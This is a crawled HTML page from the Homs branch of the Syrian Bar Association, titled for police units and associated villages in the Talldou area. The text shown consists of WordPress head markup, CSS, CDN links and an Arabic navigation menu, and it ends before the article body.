

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homsbar.org/lawsystem_article/%D8%A7%D9%84%D9%88%D8%AD%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-%D9%88%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%82%D8%B1%D9%89-%D9%88%D8%A7%D9%84%D8%A8%D9%84%D8%AF%D8%A7-10
body_size: 15971
content:
<!doctype html dir="rtl" lang="ar">
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>الوحدات الشرطية وأسماء القرى والبلدات والمزارع التابعة لها – منطقة تلدو &#8211; نقابة المحامين &#8211; فرع حمص</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; الخلاصة" href="https://www.homsbar.org/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; خلاصة التعليقات" href="https://www.homsbar.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Flawsystem_article%2F%25d8%25a7%25d9%2584%25d9%2588%25d8%25ad%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a3%25d8%25b3%25d9%2585%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d9%2589-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d9%2584%25d8%25af%25d8%25a7-10" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Flawsystem_article%2F%25d8%25a7%25d9%2584%25d9%2588%25d8%25ad%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a3%25d8%25b3%25d9%2585%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d9%2589-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d9%2584%25d8%25af%25d8%25a7-10&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='msr-style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-import/css/style.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-member-index/css/custom.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='https://www.homsbar.org/wp-content/themes/manhal/style.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/bootstrap-rtl.min.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='datatable-css' href='//cdn.datatables.net/1.10.23/css/jquery.dataTables.min.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/icon-font.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/animate.min.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='settings-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/settings.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='dynamic-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/dynamic-captions.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='static-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/static-captions.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.carousel.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.theme.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='owl.transitions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.transitions.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='sp-flickr-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/sp-flickr-gallery.css?ver=1769809127' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='manhal-main-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/style.css?ver=1769809127' media='all' />
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="https://www.homsbar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homsbar.org/wp-json/wp/v2/lawsystem_article/25290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homsbar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.homsbar.org/lawsystem_article/%d8%a7%d9%84%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-%d9%88%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%82%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d8%a7-10" />
<link rel='shortlink' href='https://www.homsbar.org/?p=25290' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-270x270.png" />
</head>

<body data-rsssl=1 class="rtl wp-singular lawsystem_article-template-default single single-lawsystem_article postid-25290 wp-theme-manhal">
<div class="body-innerwrapper">
        <!--Top Contact info-->
        <section id="sp-top-info">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 top-base no-padding">
                        <div class="col-sm-6 top-block">
                            <p><i class="fa fa-map-marker"><i class="hidden">العنوان</i></i> حمص - الوعر - القصر العدلي</p>
                        </div>
                        <div class="col-sm-6 top-block text-left">
                            <ul class="social-icons">
                                <li><a href="https://www.facebook.com/homsbar?" target="_blank" ><i class="fa fa-facebook"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--Top bar-->
        <section id="sp-top-bar">
            <div class="container">
                <div class="row">
                    <div id="sp-logo" class="col-sm-3 col-md-3">
                        <a class="logo" href="/"><h1><img class="sp-default-logo" src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/logo1.png" alt=""></h1></a>
                    </div>
                    <div id="sp-top2" class="col-sm-9 col-md-9 hidden-xs">
                        <ul class="sp-contact-info">
                            <li class="sp-contact-time"><i class="ti-timer"></i>
                                <p class="contact-content"> <span class="contact-title">أوقات الدوام:</span> <span class="time">الأحد - الخميس: 9.00-15.00</span></p>
                            </li>
                            <li class="sp-contact-phone"><i class="icon-call-in"></i>
                                <p class="contact-content"> <span class="contact-title">هاتف :</span> <span style="direction: ltr;">(031) 2524838 </span></p>
                            </li>
                            <li class="sp-contact-email"><i class="icon-envelope-letter"></i>
                                <p class="contact-content"> <span class="contact-title">البريد الالكتروني:</span> <span>info@homsbar.org</span></p>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
        <!--header-->
        <nav class="navbar navbar-default">
          <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="nav navbar-nav"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a title="الرئيسية" href="/">الرئيسية</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 dropdown"><a title="عن الفرع" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">عن الفرع <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="نبذة" href="https://www.homsbar.org/%d9%84%d9%85%d8%ad%d8%a9-%d8%b9%d9%86-%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%81%d8%b1%d8%b9-%d8%ad%d9%85%d8%b5">نبذة</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="الأعضاء المتممون للمؤتمر العام" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%85">الأعضاء المتممون للمؤتمر العام</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="الاشتراك بالنقابة" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9">الاشتراك بالنقابة</a></li>
	<li id="menu-item-33833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33833"><a title="مندوبي تنظيم الوكالات لعام 2023" href="https://www.homsbar.org/%d9%85%d9%86%d8%af%d9%88%d8%a8%d9%8a-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d8%a7%d9%85-2023">مندوبي تنظيم الوكالات لعام 2023</a></li>
</ul>
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1344"><a title="دليل المحامين" href="#">دليل المحامين</a></li>
<li id="menu-item-25351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25351 dropdown"><a title="خدمات النقابة" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">خدمات النقابة <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-25352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a title="التأمين الصحي للمحامين" href="https://www.homsbar.org/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%84%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86">التأمين الصحي للمحامين</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343 dropdown"><a title="المركز الإعلامي" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">المركز الإعلامي <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1341"><a title="قرارات وتعاميم" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">قرارات وتعاميم</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1385"><a title="بيانات" href="https://www.homsbar.org/activity_sections/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa">بيانات</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1394"><a title="قرارات وتعاميم النقابة المركزية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9">قرارات وتعاميم النقابة المركزية</a></li>
